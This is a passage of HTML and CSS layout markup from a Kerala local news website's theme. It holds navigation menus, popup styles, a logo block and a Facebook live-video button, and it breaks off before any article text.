.tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="http://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="http://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_57{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff;fill:#ffffff}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:var(--accent-color-1)}body .tdi_58:hover svg *{fill:inherit}.tdi_58 svg{width:24px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_58 svg{width:20px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_59 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_60{background-color:var(--accent-color-1)}body .tdi_60:before{background-color:var(--accent-color-2)}.tdi_60{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_60,.tdi_60:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_62{min-height:0}.tdi_62:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_62:before{width:100%}}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_66{width:9%!important}}.tdi_66{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:0px!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{max-width:400%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_67 .tdb-logo-svg-wrap svg{width:400%!important;height:auto}.tdi_67 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_67 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_73{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>.tdi_74{display:inline-block}.tdi_74 .tdb-menu>li{margin-right:0px}.tdi_74 .tdb-menu>li:last-child{margin-right:0}.tdi_74 .tdb-menu-items-dropdown{margin-left:0px}.tdi_74 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_74 .tdb-menu>li .tdb-menu-sep,.tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_74 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_74 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_74 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_74 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_74 .tdb-menu .tdb-normal-menu ul,.tdi_74 .td-pulldown-filter-list,.tdi_74 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_74 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 10px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 6px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_74 .tdb-menu>li.current-menu-item>a,.tdi_74 .tdb-menu>li.current-menu-ancestor>a,.tdi_74 .tdb-menu>li.current-category-ancestor>a,.tdi_74 .tdb-menu>li.current-page-ancestor>a,.tdi_74 .tdb-menu>li:hover>a,.tdi_74 .tdb-menu>li.tdb-hover>a,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_74 .tdb-menu>li>a:after,.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_74 .tdb-menu>li.current-menu-item>a:after,.tdi_74 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_74 .tdb-menu>li.current-category-ancestor>a:after,.tdi_74 .tdb-menu>li.current-page-ancestor>a:after,.tdi_74 .tdb-menu>li:hover>a:after,.tdi_74 .tdb-menu>li.tdb-hover>a:after,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="http://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="http://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_77{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_78 .tdm-btn-text,body .tdi_78 i{color:#ffffff}body .tdi_78 svg{fill:#ffffff;fill:#ffffff}body .tdi_78 svg *{fill:inherit;fill:inherit}body .tdi_78 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_78:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover svg{fill:var(--accent-color-1)}body .tdi_78:hover svg *{fill:inherit}.tdi_78 svg{width:24px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 svg{width:20px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_78 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_79 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79"     >
<style>.tdi_79{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_79 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_80{background-color:var(--accent-color-1)}body .tdi_80:before{background-color:var(--accent-color-2)}.tdi_80{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_80,.tdi_80:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_80 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="19845" data-autoload-tpl-id="54519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54519"
                    class="post-54519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
	                                    <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_82{min-height:0}.tdi_82{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_84,.tdi_84 .tdc-columns{flex-direction:column}}.tdi_84{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_84{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span7">
